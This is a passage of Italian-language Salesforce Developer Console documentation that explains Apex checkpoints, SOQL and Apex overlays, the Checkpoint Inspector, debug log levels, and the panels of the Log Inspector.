[Checkpoint Inspector \(Controllo checkpoint\)](#page-5273-0) [Impostazione dei checkpoint in Apex Code](#page-5272-0) [Sovrapposizione di Apex Code e istruzioni SOQL](#page-5272-1) [Utilizzo della Console sviluppatore](#page-5016-0)

# <span id="page-5272-0"></span>Impostazione dei checkpoint in Apex Code

Utilizzare i checkpoint della Console sviluppatore per eseguire il debug delle classi e dei trigger Apex. Non è possibile impostare checkpoint nel markup Visualforce.

Importante: Per utilizzare i checkpoint, impostare il livello di registrazione di Apex Code su **Finer (Alto)** o **Finest (Massimo)**. Vedere [Impostazione dei livelli di registrazione.](#page-5275-1)

Per creare un nuovo checkpoint:

- **1.** Aprire la classe o il trigger Apex nel Source Code Editor (Editor codice sorgente).
- **2.** Fare clic sul margine a destra del numero di riga nel quale si desidera impostare il checkpoint. È possibile abilitare contemporaneamente fino a cinque checkpoint.

I risultati di un checkpoint verranno acquisiti una sola volta, indipendentemente dal numero di volte in cui viene eseguita una riga di codice. Per impostazione predefinita, i risultati di un checkpoint verranno acquisiti immediatamente prima della prima esecuzione della riga di codice. È possibile modificare l'iterazione dell'acquisizione nell'elenco Checkpoint Locations (Posizioni checkpoint) sulla scheda Checkpoints (Checkpoint). È anche possibile sovrapporre l'Apex Code e le istruzioni SOQL che vengono eseguiti all'esecuzione del codice in un checkpoint.

- **3.** Eseguire il codice con la Console sviluppatore aperta.
- **4.** Visualizzare i propri checkpoint e risultati sulla scheda Checkpoints (Checkpoint).

I checkpoint rimangono finché non si fa clic su **Debug (Debug)** > **Clear Checkpoint Locations (Cancella posizioni checkpoint)**.

Nota: Se si imposta un checkpoint in un metodo con l'annotazione @future, è necessario tenere aperta la Console sviluppatore finché il metodo @future non viene completato in modo asincrono.

#### VEDERE ANCHE:

<span id="page-5272-1"></span>[Log Inspector \(Controllo registri\)](#page-5276-0) [Sovrapposizione di Apex Code e istruzioni SOQL](#page-5272-1) [Scheda Checkpoints \(Checkpoint\)](#page-5270-1) [Checkpoint Inspector \(Controllo checkpoint\)](#page-5273-0)

### Sovrapposizione di Apex Code e istruzioni SOQL

Utilizzare la Console sviluppatore per sovrapporre la diagnostica che viene eseguita all'esecuzione di Apex Code in un checkpoint, senza modificare alcun codice.

Vedere [Impostazione dei checkpoint in Apex Code](#page-5272-0).

Durante la risoluzione dei problemi in fase di esecuzione, potrebbero essere necessarie informazioni sullo stato di una variabile o sullo stato del database. Si potrebbe anche voler creare una condizione specifica nella quale testare il proprio codice. Utilizzare la Console sviluppatore per sovrapporre l'Apex Code e le istruzioni SOQL che vengono eseguiti all'esecuzione del codice in un checkpoint.

- **1.** Impostare i checkpoint ed eseguire il codice, quindi accedere alla scheda **Checkpoints (Checkpoint)**.
- **2.** Selezionare un checkpoint e fare clic su **Edit Properties (Modifica proprietà)**.
- **3.** Selezionare **SOQL** o **Apex Code**. Per eseguire il codice diagnostico senza generare un heap dump in un checkpoint, deselezionare **Dump Heap (Scarica heap)**.



- **4.** Immettere l'istruzione SOQL o l'Apex Code nella casella **Action Script (Script azione)** e fare clic su **OK**.
	- Nota: Non è possibile fare riferimento a oggetti locali poiché un blocco anonimo è uno stack frame nuovo. Fare riferimento a oggetti statici o creare nuovi oggetti. Inoltre, non è possibile utilizzare le variabili di binding nelle query SOQL utilizzate nelle sovrapposizioni.

I risultati del codice sovrapposto vengono visualizzati in una scheda **Query Results (Risultati della query)** o **Apex Execution Results (Risultati dell'esecuzione Apex)** separata nel Checkpoint Inspector (Controllo checkpoint). Per ulteriori informazioni sulla navigazione nei risultati delle query, vedere [Query Editor \(Editor di query\).](#page-5022-0)

Nota: Nella scheda **Apex Execution Results (Risultati dell'esecuzione Apex)**, il valore -1 indica che un campo non è applicabile.

VEDERE ANCHE:

<span id="page-5273-0"></span>[Impostazione dei checkpoint in Apex Code](#page-5272-0) [Scheda Checkpoints \(Checkpoint\)](#page-5270-1) [Checkpoint Inspector \(Controllo checkpoint\)](#page-5273-0)

# Checkpoint Inspector (Controllo checkpoint)

Utilizzare i checkpoint per capire quali oggetti si trovano in memoria in un determinato punto dell'esecuzione e vedere quali altri oggetti contengono riferimenti ad essi.

Accedere alla scheda Checkpoints (Checkpoint) e fare doppio clic su un checkpoint per visualizzare i risultati nel Checkpoint Inspector (Controllo checkpoint). Il Checkpoint Inspector (Controllo checkpoint) fornisce un maggior numero di dettagli sulle variabili rispetto al Log Inspector (Controllo registri), incluse le singole voci nelle raccolte.

Il Checkpoint Inspector (Controllo checkpoint) include due schede:

**•** La scheda Heap visualizza tutti gli oggetti che si trovano in memoria al momento dell'esecuzione della riga di codice nel checkpoint. Gli elementi vengono elencati e raggruppati in base al tipo di dati.



- **–** La colonna Types (Tipi) è un elenco non ordinato delle classi di tutti gli oggetti istanziati che si trovano in memoria al checkpoint, con il conteggio di quelli istanziati e la quantità di memoria consumata in byte. Fare clic su un elemento per vedere un elenco di quegli oggetti nella colonna Instances (Istanze) con il relativo indirizzo nell'heap e la memoria utilizzata. Fare clic su un'istanza per visualizzare le variabili attualmente impostate in quell'oggetto nella colonna State (Stato).
- **–** La scheda References (Riferimenti) fornisce due elenchi per visualizzare le relazioni tra i simboli archiviati in memoria. Utilizzare l'elenco Inbound References (Riferimenti in entrata) per individuare i simboli che possono contenere riferimenti a oggetti di un tipo particolare. Utilizzare l'elenco Referencing Instances (Istanze di riferimento) per trovare istanze specifiche contenenti riferimenti a un simbolo. Fare doppio clic per trovare dette istanze in un altro punto dell'heap.
- **–** La scheda Search (Cerca) consente di trovare i simboli nell'heap in base al valore o all'indirizzo. Le ricerche soddisfano i valori parziali dei simboli, ma gli indirizzi devono essere esatti. Per cercare rapidamente un valore, fare clic sull'icona di ricerca ( $\bigcirc$ ) visualizzata sulla destra quando si passa il mouse sopra al valore nel riquadro State.
- **•** La scheda Symbols (Simboli) presenta una visualizzazione struttura di tutti i simboli che si trovano in memoria al checkpoint. Utilizzare questa scheda per rivedere rapidamente lo stato del sistema alla riga di codice (e iterazione) in cui è stato impostato il checkpoint.



Importante: Se i riquadri del Checkpoint Inspector (Controllo checkpoint) non presentano barre di scorrimento su Mac, aprire **System Preferences** > **General** (Preferenze di sistema: Generali) e impostare Show scroll bars (Mostra barre di scorrimento) su Always (Sempre).

### VEDERE ANCHE:

[Scheda Checkpoints \(Checkpoint\)](#page-5270-1) [Impostazione dei checkpoint in Apex Code](#page-5272-0) [Sovrapposizione di Apex Code e istruzioni SOQL](#page-5272-1)

# <span id="page-5275-0"></span>Scheda Logs (Registri)

Utilizzare la scheda Logs (Registri) nella Console sviluppatore per aprire i registri contenenti gli eventi del database, l'elaborazione Apex, il flusso di lavoro, le chiamate e la logica di convalida.

La Console sviluppatore effettua interrogazioni automatiche per i registri debug dell'utente corrente e li elenca nella scheda **Logs (Registri)**. Ad esempio, se si dispone di regole di convalida associate all'inserimento di un record e si inserisce un nuovo record, la Console sviluppatore acquisisce un registro debug per la richiesta e lo aggiunge all'elenco.



- **•** Per aprire il registro selezionato nel [Log Inspector \(Controllo registri\),](#page-5276-0) fare clic su **File** > **Open Log (Apri registro)** oppure fare doppio clic sulla scheda **Logs (Registri)**. Utilizzare il Log Inspector (Controllo registri) per esaminare un registro debug, valutare Apex Code, eseguire il tracciamento del DML, monitorare le prestazioni, ecc.
- **•** Per aprire il registro selezionato in un editor di testo, fare clic su **File** > **Open Raw Log (Apri registro non formattato)**.
- **•** Per filtrare i registri visibili, fare clic su **Filter (Filtro)** e inserire il testo da includere nell'elenco. Ad esempio, per visualizzare solo i registri debug di un determinato utente, applicare un filtro digitando il nome di quell'utente. Il filtro fa distinzione tra maiuscole e minuscole.
- **•** Per rimuovere tutti i registri dall'elenco, fare clic su **Debug** > **Clear (Cancella)** > **Log Panel (Riquadro registro)**.
- **•** Per impostazione predefinita, la scheda **Logs (Registri)** viene visualizzata solo quando vengono generati nuovi registri dall'utente corrente. Per visualizzare tutti i registri debug salvati per l'organizzazione, inclusi quelli generati di recente creati da altri utenti, fare clic su **Debug** e deselezionare **Show My Current Logs Only (Mostra solo i registri correnti)**.
- **•** Per nascondere automaticamente tutti i registri al successivo aggiornamento della pagina, fare clic su **Debug** e selezionare **Auto Hide Logs (Nascondi automaticamente registri)**.
- **•** Per aprire una copia del registro selezionato come file di testo, fare clic su **File** > **Download Log (Scarica registro)**. Il nome predefinito del file è apex.log.
- <span id="page-5275-1"></span>**•** Per evitare che i registri vengano caricati quando si apre la Console sviluppatore, accedere a **Help (Guida)** > **Preferences (Preferenze)** e impostare **Prevent Logs on Load (Non caricare registri)** su true.
- Nota: I registri utente vengono configurati dalla pagina Registro debug nell'organizzazione. Da Imposta, immettere *Registri debug* nella casella Ricerca veloce, quindi selezionare **Registri debug**.

# Impostazione dei livelli di registrazione

I livelli di registrazione determinano la quantità di informazioni relative a una richiesta salvate in un registro debug. L'analisi di un registro di grandi dimensioni può richiedere molto tempo. Per ridurre le dimensioni di un registro, modificare il livello di registrazione. Utilizzare registrazioni descrittive per il codice che si sta esaminando. Utilizzare registrazioni concise per il codice che non interessa.

Per specificare i livelli di registrazione per le richieste future, fare clic su **Debug** > **Change Log Levels (Cambia livelli di registrazione)**. Questa pagina consente di definire i flag di traccia e i livelli debug.

Per escludere i livelli di registro predefiniti per una specifica classe o per uno specifico trigger, oppure per impostare l'accesso per un utente, aggiungere un flag di traccia che include una durata e un livello debug.

Per salvare le modifiche e chiudere la finestra, fare clic su **Done (Chiudi)**.



Nota: Se si sta eseguendo il debug con i checkpoint, impostare il livello di registrazione di Apex Code su FINER (Alto) o FINEST (Massimo). Non utilizzare FINEST per la distribuzione.

Per ulteriori informazioni su quanto controllato da ogni singola impostazione, vedere [Categorie del registro debug](#page-5293-0) e [Livelli del registro](#page-5293-1) [debug.](#page-5293-1)

Importante: Se la Console sviluppatore è aperta, i livelli di registrazione generali definiti nella Console sviluppatore avranno effetto su tutti i registri, inclusi quelli creati nel corso di una distribuzione. Prima di eseguire una distribuzione, verificare che il livello di registrazione di Apex Code non sia impostato su Finest (Massimo), perché la distribuzione rischia di richiedere più tempo del previsto.

### VEDERE ANCHE:

[Impostazione della registrazione debug](#page-961-0) [Menu Debug](#page-5022-1) [Log Inspector \(Controllo registri\)](#page-5276-0) [Livelli del registro debug](#page-5292-0) [Ordine di precedenza del registro debug](#page-5291-0)

# <span id="page-5276-0"></span>Log Inspector (Controllo registri)

Il Log Inspector (Controllo registri) è un visualizzatore delle esecuzioni sensibile al contesto che mostra la sorgente di un'operazione, la causa che l'ha attivata e ciò che è avvenuto in seguito. Utilizzare questo strumento per analizzare i registri debug contenenti gli eventi del database, l'elaborazione Apex, il flusso di lavoro e la logica di convalida.

<span id="page-5276-1"></span>I riquadri visualizzati nel Log Inspector (Controllo registri) dipendono dalla prospettiva selezionata. Per passare da una prospettiva all'altra, fare clic su **Debug** > **Switch Perspective (Cambia prospettiva)** Per informazioni sulle prospettive predefinite e personalizzate, vedere [Gestione delle prospettive nel Log Inspector \(Controllo registri\).](#page-5285-0)

# Log Panels (Riquadri registro)

Il Log Inspector (Controllo registri) può contenere i seguenti riquadri:

- **•** [Stack Tree \(Albero stack\)](#page-5277-0)
- **•** [Execution Stack \(Stack esecuzioni\)](#page-5278-0)
- **•** [Execution Log \(Registro esecuzioni\)](#page-5278-1)
- **•** [Source \(Sorgente\)](#page-5279-0)
- **•** [Variables \\_\(Variabili\)](#page-5279-1)
- **•** [Execution Overview \(Panoramica esecuzioni\)](#page-5279-2)

Fare clic su **Debug** > **View Log Panel (Visualizza riquadri registro)** o premere CTRL+P per scegliere tra i riquadri disponibili e progettare una prospettiva personalizzata.



Se si progetta una prospettiva personalizzata che si desidera riutilizzare, fare clic su **Debug** > **Save Perspective (Salva prospettiva)** e assegnare un nome facile da ricordare. Una volta salvata una prospettiva personalizzata, è possibile selezionarla ogni volta che si utilizza il Log Inspector (Controllo registri) facendo clic su **Debug** > **Switch Perspective (Cambia prospettiva)**.

La maggior parte dei riquadri si aggiornano automaticamente per visualizzare le informazioni quando si fa clic su un elemento in un riquadro correlato. Ad esempio, se si fa clic su una cartella denominata nel riquadro Stack Tree (Albero stack), i riquadri Execution Stack (Stack esecuzioni), Execution Log (Registro esecuzioni) e Source (Sorgente) vengono aggiornati in modo da visualizzare le informazioni relative all'oggetto correlato. Analogamente, se si fa clic su una riga del registro esecuzioni vengono aggiornati i riquadri Stack Tree (Albero stack), Execution Stack (Stack esecuzioni) e Source (Sorgente). Se si fa clic sugli elementi della scheda Executed Units (Unità eseguite) in Execution Overview (Panoramica esecuzioni), vengono aggiornati i riquadri Execution Log (Registro esecuzioni), Stack Tree (Albero stack), Execution Stack (Stack esecuzioni) e Source (Sorgente).

# <span id="page-5277-0"></span>Stack Tree (Albero stack)

Il riquadro Stack Tree (Albero stack) contiene tre visualizzazioni che mostrano le informazioni "dall'alto verso il basso", ossia dall'avvio delle chiamate al livello successivo, il che consente di visualizzare la gerarchia degli elementi in un processo. Ad esempio, se una classe chiama una seconda classe, la seconda classe è visualizzata come nodo controllato dalla prima classe.

L'albero delle esecuzioni visualizza ogni operazione. Ad esempio, se un loop for chiama System.debug() 8 volte, nell'albero delle esecuzioni è possibile vedere la durata di ogni chiamata:



L'albero delle prestazioni aggrega le operazioni per fornire un'idea più precisa delle prestazioni di un'operazione nel suo complesso. Utilizzando lo stesso esempio di cui sopra, l'albero delle prestazioni visualizza la durata totale di ogni chiamata a debug:



Questo registro è stato generato dalla finestra Execute Anonymous (Esegui anonimo). Le chiamate a debug e gli altri metodi provenienti da altre posizioni del codice vengono aggregati nell'unità eseguita.

Ogni sezione del riquadro Stack Tree (Albero stack) include queste informazioni:



# <span id="page-5278-0"></span>Execution Stack (Stack esecuzioni)

Il riquadro Execution Stack (Stack esecuzioni) contiene una visualizzazione "dal basso verso l'alto" dell'elemento selezionato in quel momento nel registro debug, che inizia con la chiamata di livello più basso, prosegue con l'operazione che ha attivato la chiamata e così via.



# <span id="page-5278-1"></span>Execution Log (Registro esecuzioni)

Il riquadro Execution Log (Registro esecuzioni) contiene il registro debug del processo corrente. Il registro debug contiene tutte le azioni avvenute nel processo quali chiamate di metodi, regole di flusso di lavoro e le operazioni DML. Per visualizzare le righe lunghe che vengono troncate nella visualizzazione, passare il mouse sopra alla riga per visualizzare una finestra popup.



Il riquadro Execution Log (Registro esecuzioni) si utilizza per ripercorrere i processi passo per passo. È possibile esaminare le singole righe o filtrare il registro per visualizzare le righe di interesse:

- **• This Frame (Questo frame)**: visualizza soltanto quest'area del processo, o solo gli elementi associati a quel livello. Ad esempio, se si seleziona un trigger che chiama una classe, vengono visualizzate solo le operazioni del trigger. Se si fa clic su CODE\_UNIT\_STARTED e **This Frame (Questo frame)**, vengono visualizzati solo gli elementi del processo presenti fra CODE\_UNIT\_STARTED e il relativo CODE\_UNIT\_ENDED.
- **• Executable (Eseguibile)**: visualizza solo gli elementi eseguibili presenti nel registro debug. Questo criterio nasconde le informazioni relative ai limiti cumulativi quali il numero di query SOQL effettuate, il numero di righe DML e così via.

Suggerimento: Lasciare la voce **Executable (Eseguibile)** selezionata. Deselezionarla solo quando si cerca di ottimizzare il processo ed è necessario visualizzare informazioni specifiche sui limiti.

- **• Debug Only (Solo debug)**: visualizza solo le istruzioni di debug aggiunte al codice.
- **• Filter (Filtro)**: visualizza gli elementi corrispondenti al testo digitato nel campo. Ad esempio, se si seleziona **Filter (Filtro)** e si digita *DML*, vengono visualizzate tutte le righe del registro esecuzioni che contengono la stringa "DML" nell'evento o nei dettagli. Il filtro fa distinzione tra maiuscole e minuscole.

Il riquadro Execution Log (Registro esecuzioni) contiene queste informazioni:



## <span id="page-5279-0"></span>Source (Sorgente)

Il riquadro Source (Sorgente) contiene il codice sorgente eseguito o le definizioni dei metadati delle entità utilizzate durante il processo ed elenca quante volte è stata eseguita una riga di codice. Il contenuto visualizzato nel riquadro dipende dagli elementi selezionati in altre aree della visualizzazione.

Per accedere a una specifica riga di codice, digitare il numero di una riga nella casella di immissione in fondo al riquadro della sorgente e quindi fare clic su **Jump (Passa a)**.

Fare clic su **Open (Apri)** per aprire il codice sorgente eseguito nella visualizzazione Source Code Editor (Editor codice sorgente).

<span id="page-5279-1"></span>Nota: Se durante il processo vengono eseguite regole di convalida o flussi di lavoro, nel riquadro della sorgente è visualizzata la relativa rappresentazione nei metadati. Non è consentito aprire una rappresentazione nei metadati dalla Console sviluppatore. Vedere [ValidationRule](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_validationformulas.htm) e [Workflow](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_workflow.htm) nella guida Force.com [Metadata API Developers Guide](http://www.salesforce.com/us/developer/docs/api_meta/api_meta.pdf).

# Variables (Variabili)

Utilizzare il riquadro Variables (Variabili) per sapere quando viene assegnato un valore a una variabile e qual è questo valore. Fare clic su un evento Variable per popolare la sezione.

Nota: il livello di registro di **Apex Code** deve essere impostato su Finest affinché le assegnazioni delle variabili vengano registrate.

<span id="page-5279-2"></span>Un altro metodo per visualizzare i contenuti delle variabili consiste nell'utilizzare i checkpoint, che consentono di visualizzare più dettagli sulle entità presenti nella memoria in un dato momento dell'esecuzione. Per ulteriori informazioni, vedere [Impostazione dei checkpoint](#page-5272-0) [in Apex Code.](#page-5272-0)

# Execution Overview (Panoramica esecuzioni): Save Order (Ordine di salvataggio), Limits (Limiti), Timeline (Tempistica) ed Executed Units (Unità eseguite)

Il riquadro Execution Overview (Panoramica esecuzioni) nella parte inferiore del Log Inspector (Registro esecuzioni) contiene quattro schede:

**•** La scheda Save Order (Ordine di salvataggio) mostra una cronologia delle azioni DML contraddistinta da diversi colori. Per ogni azione DML intrapresa, gli elementi dell'ordine di salvataggio sono visualizzati come altrettante caselle nella cronologia.



Per differenziare tra loro gli elementi, vengono utilizzati i seguenti colori:



Per vedere i dettagli di un elemento specifico, fare clic sulla casella corrispondente della cronologia. La finestra popup visualizza altre informazioni, tra cui il link per accedere direttamente al punto del registro che interessa.

Per visualizzare gli ID dei record interessati, fare clic sul nome dello sObject nel riquadro a sinistra.

**•** La scheda Limits (Limiti) visualizza i limiti generali del sistema in base al nome e alla quantità utilizzata e contiene le seguenti informazioni:



**•** Utilizzare la scheda Timeline (Tempistica) per avere una rappresentazione visiva del tempo impiegato da ciascun processo. Selezionare l'opzione **Scale (Scala)** che genera la visualizzazione più utile.



La scheda Timeline (Tempistica) contiene le seguenti informazioni:



**•** La scheda Executed Units (Unità eseguite) visualizza le risorse di sistema utilizzate da ogni elemento nel processo.

